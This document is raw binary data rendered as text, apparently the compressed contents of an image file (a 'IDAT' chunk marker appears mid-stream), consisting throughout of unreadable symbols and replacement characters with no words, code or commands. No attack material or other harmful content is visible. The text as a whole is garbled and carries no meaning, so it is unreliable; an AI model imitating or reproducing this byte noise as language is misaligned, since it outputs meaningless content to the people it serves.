��c�����39{�}wN� 4K_�d�<�k��)X�ibV�S]���-�0q2eѷ�܈��u�j�b}�6o�b��R��ʟ� 	'k��v��xO�$b����U���klp�a�=|WY�e�������-t�x3�������BH��|�	�߰���Nƍ��홓2pN�s���X[QGF�P
�R�y�}�֒}��U{�!�q�d��.�4Z)�ʇ��-�&�c�%@���ZFG �&/��yI���KY��ή���у=����g�}s��J�x�PgcSߒB'׮6�8�N9��PWP�������m˶Ek�qf-�� �s�� 5��8b��Z��'��m��,Fg��k�|��-7��իy����p�J���N�Z�Q���Ul��Wdt0��@e�l�D�k�l�3���[{�c�:h�ʰM��١�{�����v�����;Nځ}����U����+�n�$�h͊�6��[�F�]�sP�Z�-�m�۲}ц�h�WX��[d8I�*y��^�s�$�/zwww��C'm�^��X�+�ܬڑ�����E�m��p0��p�b_М�U���`���[���L&�=�J
j�P��׏L�b��	�4�"����)-#;�Ʃ�D��׼墡I�n�����8��'.9���C�6'�mj�j�l�t	:�zS���g1<D=5��jD?�J���#�J>��unG��A����`'���ͨ^nt(�w��  �����8 ��L�yM��Y�
�E� x�f/�@x�o��;s�]wM�F�Qg��f���9�p%���{@��,�,��?oY�F~���Eh
M�<���a��Y����ZJ� 3aC#e�y�*ͤ�lh՜���:ԂZ��`?�x�	���a8���1
Հ�?�z��o���^��U��~\�8��x��+J蝀�(S#)v�#���R���28��٣r�~VC��r�@$]PΉʑ�^������V�L��K<ֿ��wG*V
�ҋ�h���lN��+9:0yZ|���NNmVFt��1J�S6�S���َ�s�yJ�06��h���)�l��C�S�r���V�� );��n'��dtt��o�=|�j�CYۼ}���t�>gO>\�o|~ʾ�I{RG]FIu�:���^9A8��*��Na��+B�X�H��JF!$����8;s�~���Լ;>a?0g߽u��N�KOt�9�_6�y�.��8G?倘R6��_+C�7/��~D͍����lم�K���R^eGu��|�i���Y��Fh��c#e�V��c���+2g2:8N��-������	6�rx��h��Pٮ�V���7QNYi�*##c���٧���Gg������~�~��	����v�fl�n�Ųz[C�D��k{첫Eg���i�*��Yv�2.�mdլ��m߹�ο�\�&#�\����	��,J�$�O�O��np$Ù/��ib�A>�o'Ʀm��6 s�����.u���H�q���=�b=�ʯ}���s�l~~��j�����'�:^~�O6��n[�5B�[A�t�>y04�чu�NmȪ�v?.*ڟ��5i�n9H�5I_�I:�˶^Ұ���uv�7d8a5	_�]��kiN�X�𚤪C	H*R�U,y[$���;׊��X�H?�cV�Q+���wW�˨@�t�Cd�#�O�X[�A����O�I|u�<.ߐ`UlpuI
N����_.}����=��j�|�N�f�z�꘰Ry�*��=l�Ѡ��qV.�b"�PE-�hH��2��5�����U��{�gs�a�^�tҴ�t���yPy��.mjxl��:w¥�q0�<ɻ����y�F4lݦ�v�%[5��Y���R|D5v=ÿ�����B�4M�\
���+��^N4�i�d��/7�{���7ϳ󷳼xʪ�	ĵ(�ː8��!�U�,�s�Y&V5ZYtI��L����Uv�H��z���_���xTT���(�N'qB�:��y����2y�U�a�y����n�����k�k�Ͳ�2hr���B6���!��Ƒ�������TS20��m;.<��;w���⌟��:���W�
�3+ �^Je;��v@��Ͳ42��\����5�6<�����}�#O�?=g{�����<��� ��@�!ʑU��MƮ!'~�ܿ=�#�~-�f�v8���m��+�y;9>n�?�`O?9&���JUe�Q��
io�ǀ���K������𡶋/6{���%��ۧ4U�4��HG��Y
� �L۝ߛ�ۿu��4�5�E}���y[%c�7m�cЗ���]t��E/�ƩJk���f��|���Ft��*0���m���E���v�7��ۦ�k_���|e�n��b����ɧ̎��S�{���yԭC��+^]�v,�6)�Ew�d$+#De,�k���U��4S�ή>;thʾ��m��n������E@5�h��m����I���q�6_��OO٘���� ����b���2aa�9D�<��^��7i��#��v�x���:lj�K��A!�67�'cWa�5�j�_�W�ѫ��h|�R�uʵ��*
c�(Kd#��4E�&>u r�����"b��/v[���?`�]�Ů�n����Mv��Qۼ�l}����J�V�i��w{_��#5�.uu�J.o�l�j��5�X���H��PE�4�γ�bp̈p�יV�Ye��
�|�~.�	
otdZi��c��p�W��S'���W�  ���=|$��_��:��e�������B{�ol��.���rފ��씞Q8|�g��T|VڟŧW9"PM|��yP�����6U�l��2a��O�_~��λN�B����6��:���j��Ĩv<bnP�j!?�Z��Q���B���_���BvW�C�U�\a�F7���W��s/�۱�;6�6��(�Q�싨!<��#	8d����	|w��3>O�;s�W8,�K�c�6���=��G��%WIutMh��`�,v�+�(KZ�2:�	=R�l����g��s@u�/|i����L��Á��?u@`�x��$�9I��ql(u߾��P8��q�C�lǥ�6�y�*�	̈́�֮!�I����󺸬�1�6�K��j@�SY�쌍���eW���W���bhh� ��4w*��.yQ�]���偓��^�B�P�~�%�(��~t��o�>�ɽ���H1H6HKoC&�|p�  ��IDATa���l8�����gxL���c	�� 5�o��o�HM���\��ڒ�*��	^b��޺�$����bOzL�#f����c]���x�B��Ѱ�GF�X�k�ѱ�>����;��K�P�֢�т������+l$�c�V���b�/��؃?Z��dt�ҁI��+g�,H��X�;�<f_��}�3u���G3;x��P)�yb)�=S���a����9�|�����6�Z��%#���WB��GA��$ �_�*MQ�ڀ�q��G��nn�uv����W�/I��!t�?�dR�tA|�BjlȨ9���hS��s�䠓o����6o;��	�� ���f���H�󝕟�_�|�U�	��������~|�~|�!�nΞ�]��':mv~��J�2Ժ�T��@ܯ9k���/�~�:� ���t .!!����V&!R�r�8tc+a,�{>�`|F�B>h�i��J��x�I�4�kb�Xڞ��������v��v��{�Uo������E*y@��!�BsBŕ�W���N�kh�����9O��D�&��T��{�C�?�׀1�*�*2�6*�Q�Dt@XJ�
�VfO;r��c `Cg����9����똿��s���u����E��ۺ������C�t���x9�Rr�8����SªA7�>���8����:x.�f��&��d�}����>l���)��ʹ;�G���B�c�z��5���X�4�|�>��
F�F��c�ΐ.���&��Ey�X�h��k��������l����R��[XP::���+u^���R�*9��
,�uG{�h���M�ݿ�j������sLi��|�:M`�<�1?�ZRج����������?��U��7��}��ۻ[��.?H(��@���K�\�����C�z�JB��Ҁ|�Ԙx٦��j?Q�� tp"h?�N�<�[��'�P�!�燉	{>�W:�y3c��S��.ؠ���⼭[�YHKQ�W�l�; ���^H���D,��|O#�'�sz�a����7�-�!;�n]�1�u0I���g�ܴ>�o��H�:u�eib�]��?%K ��[�i����5V��
���h�ޫ�wɅ�G���/FO*wh�P?9%�VQzd&Ǿ������_��6?-�b'pE��!�����a?���{:eˡ�8�n�\���~|�{쁺���(�W�`������61Q�RE���/�xc����t��,X�6e|��z���y�;�4�*I
4��f�8��Wn��X�
�����9i��S�,���u6�FqnV�
������7��¨f�l��S��z��g���1��������N�>%�d>Ђ��A�[�R��e�%f�
�7���V!��`0�H{Z�ţ���gL�O~rԾ���v�mO�-����~�Y��=2��ڃ��'��@y�������)6W,_��ez������v��c�G�_5� .���f�?=�1�I#�5'��Qz6�j,���U��E�l�Ȁ���i�[��K.�nW_��^vݐ]u����>b�4��E���M:E6��%�$��U����&b��d�@A��m�.�6ې��AݭG�x�����P��[z���F+Jn{5�c� ���5׿���o�ٍ��_{�f{��6kv?����G�}�X`�"D��Ks �|�C�{���&`I��H��ks!�{pYZ�d;� c�Q��{��}�c������l<'	.���-h^���J�-����qr�f� J�Y6�#K����+L��_t,!��j�B��rhƶ]�C��V��v�8��� �#Ac��2��EO�� l>��u��ۼ]����~g�������|^�;��D��BMR#��i�b�7l�d��l�����]h��d���Gj_�l�.��f��YL
D����O'NS����r@�U�œ�.G��OMX�`�m�<"�Ȱ�4P�a�'��7�zJZ%)&��5���|���O�O3�޾6۸y�.�x�v^V�ۭ�w��̷�B�o�H����A	��:Q^BB���x�� kݿ� G���J*�t������߁ё�����o�ǋK; �+��OA��N�)Yw��d�n9<�s�^6{Û������3���J=B=��;(a�B�+�l�d�}������U}��5z�u��e�Fց�o$��+��0�h֫��5ko[c?0f=(�Ï	�M�S��6MC}'��o�~��y�� b�Gp�Pt����d3���:ۺ]8�'tO���N���m:;�Aw0p���lr��G~ΐٸ�۶���N����� ��1��-�G�AYQ�P���3��N�O��,�"5���
8��!�g���@�[�j�|>R�J�/I8�T�k�#��1�2�*��U5	�-(����lR��\Ԅ`��cb0&����f�J>��&�?3{\>_r}�	��R=C�a�bW{�&��t�G�,E � V���o�O&4�9����3I}B��1�Ic�R�SjU�c��gr9�/�j��Zۂ�N=v��v�K�څ�dl�E����?fa���!r�/�8+7�ϗ�a^��=>��N�~�s��]\�3\^���0;v�hv�fH����C&�U�EF�EfW\��W�j��{�[:����^�g�^7b�^�k۶ed��Zg�I���O����ǈ�2����AA��a$򊸓�g��,v�<���l�U�=v�P����Q������_/ۓ?o��1�u�J��ۙ�V���� ''jvH��c�g���1�U��[^#Q�Cd[�����ZK�r(%hTz���Z�2�*��?#��wۃ����o�9iH�$_48�%��Z<� �#�m���7�ٍ��k�{ː]vm��V�<y����-������^K��6�[89uB����'��k���c���W����o���+Ρh��]ґ�ɵ�=N��8�h+�lv�a'���Mذ:��Mc�yY����	��P��(}ˉ7�S���g�=)/�פ�;lp k�7��/����С���<.��{ڇeN��;hENeB=��s >�x�ȳT(��!�8*�'���-IH��_���"cpI:].�^���kj�����M#�]��#�Լ�_u%�YYe�]5���H�|�7f���cI����D��mד��W&lף�UDA��s�N��/�l�F�^aO����tc��f�-%��H��o�?�����%�4��22P�����{A�����s�A��Q��o}�٫oجb�X>�!=��1	��^��(F�i���n;y�׾��C�yvV	zzm�9y۰^�L�IY��W�U�?6��p����2x�T�BG���������0����舵hƲJ~���u�C&���d��G3�BZ�b��q:7.�C����G�7�E>�Я���XQ����i �J��԰�d�4%�DԨ��-�C�26^"w���qw�
���Jn�9?C�(��e���F@8����_V����)=2��蟡��X��\�Pv>�X�v�r�9��%��D�u[��<���l���i4ל)���ac%�0/�sjG�iP8��N:I�r�V��NՇD���C��KA�p�ӻh׿�h/yYޮyI��{e�]��^{�+�_k/�V{�K���KlˆN[3�e�]9kϳR�!^�"��rD��s�Q�t�\�$�
&L�T�'?18`�K�J�G�xn��f���a;q�O�f�n��a�ڗKv��l�ZiWG���6��	��+���CN�0{����}�7:�SVw�?K!���;�^�@�7x�.��%;��y�������Z���������D	�� E˨��OYC#�ZlYuX�@:*ֿ�j;�[T[,ڍ�곛޽MFߨ�Y�A�v��*B��G��T��������QMŔx��+��-R(}���O��?2f{D3{��G�ؔ��k�!��%��V�#.����:��CX��t*I�ʷ2;kkWۚ�k5p�N%oԔ|Ф�b�+����T��<$îh��ʰUb��du>�5f?|�N�l.�J��L�<Nx�8oL �(�.����WTKa�u����d�	d {(�ѱF���w���bt�-�h�E]��oO����K/.~�,.��O�4��G�.�J�b�.���Ucͻ~�h�}�:��ŧ�Z�� �I���޷18��K3�v�]s2:��k�^��ٛ�!�/�R{�M[���҉��K���ot �ӊ��8�tv4l`�j�r�5�����7��@�z��ц=u�Gy��7>��]kv��+�� Ɯ��5[ld��c2:��P*���7�b�-�g}tJd��=ꯀc�J%߫���~�aS���v�0<`
�l������5�iu=�!������_�����J�T�6%G"#-H�+u����e&P)S��N�lV��6����}�<�.'C���s���J��ˌ[�!�PFa{ۄuwN�@߂�^Ӱ��λ�l��f�|-�K�W�f�^s�&7��.�=�:�q����'Jf�د�狼��B��94$�B�,�� ��XU᫾AǒCu�����b[��HG{݆�
�e��8w����o�6�lhռ������oe���K�	Y�e�6���6��\([dVĢ�Q|[EC�ϦԖ�@7�ز�a�'Wɸ���Y͂��p�9�"�������d�V\�ֆ��!Y,���sԺrp�L� 1Ĳ[�?�˲OE�o	G��vڜ�΅���l����������u�m�� ��ch@M ��`�C�f��4�ܦs�	ߖ�7�}�]|e���S���t��T�n3<	]�ԟV�u%����y���d>�����<`�|_m1+��Ư�)VZ�I0
|0��@^s�D/���^�ꂽ����[�Z�18��C��@p.\�����q�]r���򴵩�p�k2�j��=��n�Ҵ}�����%��-��'i�V$؉Ty��� �b��B �}�n0:��ͨLN<����/7���j;g�-v{NN�S��	9�Wz���$UhC�册fjC9���,N��?X����de�����8�)K�l�B�R7_9rrΗ���5��g$�,�A
<����AH� |֝�����x>��W٪�c���E�t(0�4�ݞ}���������_ejT1Z���A$d1�ϵ���R@�I�_���˒9����nv��b����
u��42�n�,��%v�U^c��<˨Hg*/��&����pzjm�Ӟyt�}�#���':2�J�+t������\Ǹ]v�ٟ���l��=!~3)�� ��:�կe�W���l��=g�����W���#G��1�J}���΋��Y9��ͱ�tm��k���رֶmﲡ���w����c$&��(���&�~�<A��vj&c�|c���z�_����d�{��?��k�׏���cB���H f��ґL(�zl����p�<�^���lv۝w��j���z�FhC�BvTPE��Y֌�4��������~�y;�y��aN��������gr����`�dՈ��pX��h .�ƭ�>�#�׋1W�[�`�Ѩ�~��3"��ާ���d�G��4s�,[�)#��x��*�w��8�oa׳����+T$T��E&R�_��=�,W�oq4@���*��D�=t�����g���5�k���s5�cY8F�7r6;�r B�xjV;�@AV �ad0<а7�����:�x���I+��*6#a����X\��%��7J���9���~ݡ�%���<�
F��mϳsv������>eO=.�S?�jL)i,b�S,phՎ0l�r�:pM��(,w���~�����p��{�=7iټ���X㜔K+X�V�x��w~aA��^V֞=��>��?�[�i6��AN����. M��"l�
��+����ދ�=�ޮ�bNw�RyV�(u�	 ��*7*u���Fܙ��ܮ.�S���2�$l?=a_�ܘ��u�˪��!��C�	w���J�<Z	b|�~L�Ĺ��c��^��Q)�.2�W|��w��NR�>��Q����8^��h�T��FJ]�hܙ� 4b�~�1�7���{%)��I(B�E"�(�(��-Q��q��~�$ )"��Bڈ'�`�4��״�K�� 7�h��bt ���o m�*M�����8��>Y�����^����"�W��`Ùf��?��w�s�����^|\��ZH�*��z6��~��6����߾��q�����Nަ+tL��2:��ï�M�'��'D]��7t�r� �X�J�d�E�ur���N��4@M�Á@�
�����b��Cgg��蔺���Ĭ���J�!�A�1�{�WV!���#���}�G��G��Z�*Li���a��t���O��ޞ]�DF�hr�CX}ոOd�RuGmj�aw���}�s'�{���1'6P�n�Ã7X�
�]��&/�q�z�G k�e�o؂җ��U��O*��WLث�c�x�jF�Z\���z���ӛ����f�]2:���[�-;%~D(���#2\S@��1P~K��X�i�H+]�H|���W�ޱC'���G��צ,Y`��*ǣ&��iU��
��e,"_�v�L|�a���}*�����1�f�2@j�׵Sy�}������G��*</[����c¬j�}� �V�Ey���_ Ϡ�bƀ���W���u�m=O��	� �&*,�d�iV8��5.H,1�n����L0V�β*��!�T�K�=�X�n��q��wj���̺d LO�>�\Qa>��# �N@�> M�������#U3	���_c�o��<[�1��؈ΊM�D@Q��Mus�?<Q�b��f�S����ٿ��f�epp@Tv�W�x:��@�d�f|1KA���Tm�9foy�����j;�C�?�<�E�y�U_��(	RCt��	����6+�6��m�jֶ����:�-]�ƫF�f'!Z�j%h�SC/�� A�y�AbO�Q�6�⟪5�5�DVwڥ�����H�:�>%_3�h-��5��D�+��`lv�˾{�a���2f="�R�)�8�@��8N�'��
�7�g��wCP���W�Bڈ��YFG����Hd�uH�4�_nt,�ȯӓ)F�|�׼�a"�A����;P���o��E6<tJ��}r�/�+H,�2�C6[봏����C�qڎL�9*.�ɩ_�؜ʟb�p�]���ׯ�-�[+�=��n�ʐbc���s9��ʕÆA4+<��o�ȧ����"������/����N��k�e;9u���E+��t��C�v��_g� <��Qo��~��<h��?���� ߯�A�X�^U�5��ؿ��]k�_}\��xt��젙��V�͌�O�[n}�~$=�T���:0�C�u��.�Z��H����=��$i��7�����sl�9c�L�6���4
���?�yJ���E�j �L(��b�
�D�슞��n�1� 4A��4�g�c"�J��#kRYR{�����%��Z���V����e{����G�gl��g^����9d�qy�n0"���Fq�<O��}%���$��)�C�8��6�햃��~���lV]\v��<��� �9ʆ���en�.�r	!	�=�KHP��������1[���6n�̰�cCj_IH
�E9
˟oSZ\7�rT8�JO��$�O�|�o����a����7�:a����z{�w�+y+͡�ؐĻ�|f]�"�P��� �9D�G!'�����(�*X�Z�I������'��8i�}���= �R',ͤ��nk�!�縹l�͖����G?l��-�q�7Q(W8bc'y�D�t"Q�"+��o�9>6i����pG� c�Ʒ�@�OG�	���p�]�>/WxP*m�}�K��G���=|��y�*��:d ��T�.�uP�o�L-���qL\,��k"�^	�I�;<�WFJ�M�a�Ģ>��68R��.��\�P8�,m��/���8@�C�$���/ﲏ���=�s�G5WMm�K���_�/�}D��\�+B�?��pg��3'>34�P�`t4��F�wn�*rx=�ՁZ�l�[A[>��~��l$�9�(�@�ƀ�G�Jo/I�(B�/�h�7qr�+7�%��nM������w�P�dJ�ʪ�о@H�T$�S�y��5{j¾�i{�i� �5�1���HŸ��k��y�[.��^K=����Н.�F��g�QcN��bg���F Ͳ3��T��6��[q�B���KL�2�**�ţ�I��e6嘖bt��٧o2�`����(���-6:eܬ�ǟ��o|e֎��,�z��N{^&k��9����Z+�0<���%��R(������~�I��_���ivh�4��/�~U��TY�(����s�
d(����C��VV��+^2o^V�M�md���Z�Ђ���op^��u��Xgߴu�NZ{�\�Y1�rmcj��"�7�R��A���6�rA��1��7�����g� �Q��q���.�!�פ��VZe�<YO����a���f���{�v=U�{�9iw�y�v=�Ǧ�&�_��������u����$�}	���A�"S� �8U�<�n���쿞��%��)zTݵ������D��m�AX��@J���4@�5,�&KU��\����]�0���R����X	f%�ƆHAX>�ry�
v�K���e�9�d�^�\�nkT�;x��~�#Y��:i_��}�vޝ���/�����!3�ㄓ"[�u�ס�#W�ipJ����2��c�ԑ�;7Xww�:�rV��Dވj�,��g���/u��wNK���.u.,� ��PN�V{ѥ4l"����1tx��u����Mò�uӍ!?�*Z����S��/U�+���\�X5'�M�뾣������|t�P�L�Ȁ�q���� uL��`��%���vk��O3�\Gt��"p;BDk1㜕�x\�b�H��b=|�N)8Z�df��SU�CK�q#7AvX��ǎ̈M�t��=j_���=��fab�ϲ���~fMR�������]�6��@�*˫��ɍ.B:���,�\�^�إ6����.D�*I�d
�'�q�`�������`t ���#,�#�(��Hx�`�,A��P�7��~��t�R���;~l��Nk����^�J���k|h���#?��͕G�����n�1�K�����9v�խ,Y�j&W�*|ɵ�m�j^�=j��� �`�&�{��eh��#B��;���l ��o�^6�J�F2l�Џ>�#L�E���������y�έG5���d��s:��o����.j�U�/�uk�	���굧)�m_���}j���왧�O�e�G�lU�4�?Ǯk��`���"���16����.�L8�(�����m��q�p0�tÅF}�g������X�xc��ɉ8�M
�DH]������\�+�����c��co1��c�3���I�2��1'�j�\�v_oǏv����/���E����&8���87�,ROp��&�Or��c5{��qۻ�M�A��56�4M��5N3d��d��z��.�b�1u��+He噵ն�`��ٟ�{5n����U��J�&�)JFg�\|I��!���+ ��A�������|fNmtjB��f�k�5l����uq����H?����4$��H*����m��`���j֞ؽ`w�=f��rԾ��	���{ྫྷ>���|YQ����̾T��#+�ڄpt��� �xb㽥i�J9;qlю.��Ԣ�w,��Kw�fHkc	0�96q\=(���:a_�̘}�f����)H�����!������;�+3;89>!k}�6l-Zgj�����[?h�X"5�UA��A	����v��s�����v��yDjfvX)��!�ऍ�K��q��3�;�#�	��Ċ�(}NJ��.1[��csv��Lm�:G�{�Êyn�Z�H.Qhi�v>�'��Ql�}���ڧ�f��fd�j�)�QNJ�y#=RO�$�_������� �&�/�l#�8V:F7��1�֢�i�8�����U��/��l�*�.�k�2�RяЊ_z'�x�2����|�:���!���.��=G��)�P�����w2�h�^]��2�W�!�3�����/~a�f��9�u2b
�����ҍ9ie���mK�]����{���YN�^��A�����Vޮ
>�7�0��KA�%a�+�7��������#$M9*o9??�o�b�:�}w�ڷ�|�v�tWD��b�U�V.k�U)[�����|��l�~�ýv��[�V�{~ҰY��8��`�����*/��#�M=te�l&��q�����~�m߲ƺڅ��ah>~9�� ~ʀq#��=iA/����B��	f�¾F9���r>%�h9h��6������	���E��T�~vߤ}���r'�ߕ���ѣm6WR^6��n2T�ΙL<N:%�Y}��.���1;y舕f���h�j��LY[����_�W�S۫��ʜ��ά�/}�}�K5���Ӷ��V�~k5�t7��!.��d�*,�+�nB,&p΅�i@<�d�jj7?W��i�+;k�\r��k�㹖[7>�V����@��'f-�VC�O	�Riv9:6�@���^;yj�v�����a�jv��/V�N5��g���x.In�?ҵ��J�=�9�꧙O��hǏ7���+��m����"��Vz���&��,#�YmS=��O=m7�l���)�/@oEx�o�T���h�C���tf�J��+����Q%<>��[������쳟����ljL�j�:m��ޖg��B ���:.�wVX��yr�ln��N��}��kf99Y�,`��f���}����`m�vlH֌C��i�e��	Ц;��!��w/�G���i��
��?�$$U�� �|n�x��8,�N��>(V:nz���b��d��(X_���%zL,ؔ��n����6���q�/�|���I�$xZ�ֽ
�t�VZW�u1�?�z�������	�N��bi@�2 ^�Y���}��η�-J��;�:��܃
竿Y�SZ�P�kj��vi_��bm��y񠍬�9�(:�aok�R~�V���s�R����jC:T���/����ߌK�����$�[�����j�Yc��<�'�a����Uk�GğJ�]N�e��X�����|�}�����o���wVe�� ܬ�j
�6�^3`�I��G�B�& �
C���(|�Ҍ|@S����k���������,�o�d#'�+��p&�J��^	�wɹ!���x�	f����,V_\+����O؞=Y{����sǬ}O��[�yܾsk��&2�W�%E�2�
���"��(��f�PR�#���c��g߂;1!��bǨ58e;�a��48X�2�x�o��j</��O<g����Ė/c���t%[��9����+�<K����wz1<������u���Mj(�'� ���XO�!j��f���tT��ث���NȪ{��y������O��7i?��ى���Iv�Yg��L�g����tu�5 ��?n##}�~S��zJ�<����`�ۈ}�[��S�(�N�̬l.�0��
I���'�/��*N;����|6�-J�Y����P��r�]��&{ꑜ}�{�s���{�-��^aNĳF�T�e�꜁Iiâ�L��R����gH�di��i������LO���Gm�Ĝ�Yo��}�/vZ&/yT��"�I�Y�x�o�<��?�OO�蕼�'uD���
�@�+�!,�h�^�2Ĕ�j��x�Tg�tar��0:6[W�f�Xn)=��T��lY�8[��+�_`�<��5�,	83��P��K�N�^Ҡ	�0���GG�aY�,Z6glj�n�5<|���z�ut��|@�#z�:3�x�e��H�̧�����Q�F{�o��8��K�!�l����U��6q�l����aC��XE���H�l���<o�UK�4_��e77�ȫp��)�����{��3:��/^�@��o�Yyv�}��}��/N�S2�HѮ���_5
v��P	�RcF��,f?��	����<"��F�y��Cl5�d��>Χq��@���/�T��۸�n�^,#�����Q(��#�4��6Ei ����Տd�,���j}V�VK���	�9��0�� �Ct�Ɗ>��Ԅ�D�=�H�����}�������ۿ1g��S�c����%��k^+<�2�A&���9�����?`S�lQ႘��������}?m�S�N٩�9��-ٲvF������v�RQ?H#K)���l�=�Pɾ��S��m��]M�+��'�����;�ѡsO3:Nw@��h` �a��R��GU�g��E���Q�8ƴ�R��p<yh�0��B|R��/#�m��'���_�k���I��Gf��[+�ԓ�69��X
��a����3��`�Κ���8�o�`���kv�='mxՂmڼ�::;�ҘԀ�f����z:k���9b{v��IG1�3����[�b��+�r�5-ھ�,�Ul`�n�<��%d<z������l5g�����?��O�m߬����|�:�:�2�!-��jʋ�n��J�_����g��$��㫮�zU
A�sʾg��ȃ��Z^���Q���F^)Ց�[*Aah��}{���?¾�e�78�c6@���ހ�͋~yV��?7?V��/
�����_+��ƛ�[W��M�1�&��78�1�KSvӲ=ćY��e���;p�z��<�&��h8�:iG��~������r�k�6��3=���wO��w�s�v�: �V�5k�������;z,o��lR}�39k�De�hPc�y��XZ�e
�[�ɒf�G���?i�s���Ĕ$r$����/�(��x���~�/�G[���Z�Q���2�s��������+�������Ԭ]}�㾐�0ݶy���c��EFǂ|���G�։B�ì���N�Z��H���~x�<v\2�f���jX��ϼځ=�3��x�d��|��{�0�&L�00 6�s�//�z�w@w5���d�-̭�{��{'�;��@���ȇ�ٷo���
/gT��`E1�X�f+e9���F�ȃźR��+��Y6��I���(5���e��''���#���c�G�)o��'�>����A�)�����o~�����$o��>%�!�؄�|�$�r�#F�g�"�`:x�uEa�����+vXG��pR�����ݥ�T��5�5h˘�}��v�-��o���}�#S��[L��D�0�1��5
B�<R���U���Y��Y��9�X���d�R�F���0�V	܀��?~؞xD���
��c���VA��}�5��M�j	�)�qB�����]$���yN�������;�4�;i?(��!�,�ZW����.�(�f�(I}+^��4�c���{�����Ӭ���*~#�C�����3O��3�����۷Y�OݝL�"Ȫ���>{�>�Uo7d�Գ�2�ޟGe��ڪ*����:ƪ��+���ʰ<� �.�Sh����+o|�v}�2��-��(���%��O��J�V䪚�G�;?<h�?^�y���O_�@��$G
��+p:Ɵ"�&��tZ&B!!��<�ge�g�s����@�B�qfO<1�	Ř��=�ӿ�~��g�;�������])�c�/q���z���ʙ�`�K��={�[F��m�\`���A�P(�ѣ��J�&�� ���~9�*�T؝�ë����{eM
C�g�5�]X/���]�������&�)/���_���k���.FJ�|�F1�	��1ļ��nu�����p�/���虖K�����c�Œ����$*5�ț5fu۰�l\�I�c�<:S`N�fu����D����ՙU�'����y�5o��vHn���Y�4bcG{l�S�v����3��>�������۾56�j���^���L��Wvѥ�]R�r�
��Su��Q�|�z�{�e,H_��f�A��hAm���=��ۦ�mp�˺��*����&��������}���5��
[b:%f��M�q���7��{�Z^��Xɝ�}*-C6,���XN�v�LۖC��W����L��UhH]���&��У��o���wܾ��1���U{R�1���I���t�LZ�,��u�įV�L����2�"�g�c��c�jC�j���˟�k_�ܔꗱre��_�쳥��G<y��PDI@�E�O��K�=аm�6K�XJ��x�h7}�}�C���?��skfU5�!����'� �#|�a�1��tg�4�&Ć><n)�����!�% �1ħZ�f\9;~�b��=e�����u�=�m��c��ӏ�3c_�����@��*�D�f�k5�� ߙ%��	.Hft@��l����<#8��1�� I���wj`�qU�tE�_�%M�hC���f�e����OٓO��k����pM}d94IO���F�b��!�k�M`���F��J�3�el�ۿ��΍�5�T��r�h�i�������=n��}�?P���������^)��J�z�� ��k2��g����S2�y�����{���kpk������4@z-W���MͶ���g8�C��/u�潕]�4�.��[����5��'����춏��!��@�_�zN��V1�����<p�+<��E����v^?�8)bT��a5��|����yP@oDlXaw
�p�z,�jX�k�]o��ڕOr$엣�|#�ڊ�>�]<&3�\��g��L��[�V��X��Ǫ��3�vϽdp���q����Cv��cv׏�>{5�?���Y�9�R��[e�&�G$H x�Ft�Ƀ�K�c�r�5}B�]��v��X�eu�a�'��eD<���v��!k�,٪�!+f{EEUtU��:{����쁻�SK�Pr8o��ځ�ǣWZ,,D���	v1W��;D<��H�D$�.T�!Kh<G��*��G��^/��v����:LF3�����m���:޲�ȘJN��%�R���SAi�VEbɁ�p�N�$ы�iP�Y#�3���]����i��;̮y��k����������d��	s�5y@���B�B��J�=��
�����H�Sv~�5���?���Z�:�S�.C����}�Ӳ����@Y�]�	HX��ˢ�p��ꯊ��t��ˠ���r6X!�i�����ⵜ� �?������?lv�uf7�q���Uھ}�������B!�LɁ�? a���E�����"3v��g���!��_<���12�%�r�K���S�ё)�ޭ������n��G?t�A�.���O��=�;%>��ٓ�?��y��+�ۉ�A9�-F��X��GX~�p����C,�@��˫�lH��9q���ٲ�R{�<^�ltd���^��ł��2���F�p�aI�Et͡9/��ڧpcخ�V�FF��6�ﳑ�N��8�#�!]1]�'#OAE��{Dpt��)�;��+3֡a^�/J�O��g��(�����k �3�ֳ;�5˘b�k~q^��`��4�dy�S��x3D<�/�J�m/7�Mpғ{�?t ��	�I��g%d32��;���������ˮ$B*ڪ�o�l7�T�i�-T6[�k����V+�����x�N����c�v�Dَ��d��u1��/G�h�ɞ��?TCe�&���2�����5
�j"P?�L��,o,�A1��w�b��bc~��%����5v��lt=��&�6ڇ�����O�4��~T;�B��Ff����-�J��w\�n�!R��d
˞l��|��4��>�p��㾮A#X>�5��Ǯ{]����O���l����{��K���*��o{^3O��,+���:�P@ $X�s
�\��L������d��珺��~7��������OMv����Jǆ�%cxI!ˀ2��s�<<^����T������mo?߆�������4eޮ�L�\@�)��!h�X�{�(� �"�{��ƪ���l�4���[�D+�;,�p&�� Q�y�PЮ�o�\�#�߲�T��Wo�ls�=p�٩��kY&S�&�����uW���A�Z���8�E�{�J>7�*�#c]�v�x����z۸A�$�W3$)"6����F�`t�����ٿ�O?�/����5��;C@
�Hǆ
�ގI����:]"��A����4�E���![`�?g_��GM���J�u[Gf���'5���i`s���*���#�
;�,�ZnV�ˮ��J��.aࠌ�>i~^����D�3�d��F�H����^�&�bubh�S�MFǌOO�q�E���\C;4Ŵ�ܜu�Ce���0�z]Y��6c�$7<�`�ʣ+������/`)���T������ql�U�|6g3�����Ս-[�~���?������XE3��^�m�����Z��r�����i�g2�hua�hc�dth�vjL2>�_#Ea]�)�?Hr��m219�������$}�J�~q�g�����i�V��A	K�\1Y�A�����-���r�.��e|���Y{����/{��y�`�����~|oզ�l�M�j�Ea�V��D��$`Bm^F���HxAF�я :G�8�5{06i�?,�|J��.5<�x�&oN�`q����D24b�Q
�	F�c���f�) ���/,��׾N(�`ƨ�����8��!����沽j��Y�ڄ	����XՕ�{��p��� �����M��FV�np?��D*~�^ ��+Z6|5��'�_�LN�w|oO��\M�2IN6rŜ��J�Ù�I<@� ��h(#��7�$�Fg��N<"(�ݼ��#����5���+P�V#7������!�a �$��� �������E0: ����P\��5f׼��*��k&M�Ⱥ��x�*��ۏ��8�V>�Y�2֒�@�
y���`97�_G ��	in�׺���������m�,��<T��bA�Y��BAN��7�,'���ږ�df롦��^UZ>LY�A;�I
�cH�>�gu}�X�<�b���^	&��K�Qe ��<�BGPuJCV)�Gڅ�u��>��W��ӕ����������V�\��.��BCz���Q]�̇��&ދ���4���9j9 �G"9��Q�%Mn��E��]w�N���o�J�MO/��l�f�K��٤�OL��?n6�1�︔e�p�1��7�k���2�IL�Y{��f��� ��1�5�'�6�G>'Qp�#<���]���4p�$��
_�_�8��s�͓��_���MW��6f߹e�M�QJ�H��D�I:�)����?J���NHV:(K���_�� Z� �L.Vׄ�F`]� t��Щ#�ZM�3qX{b>��} ��ڻ�z��I@#��	���Dڛ����$]��E!�J��Bu��
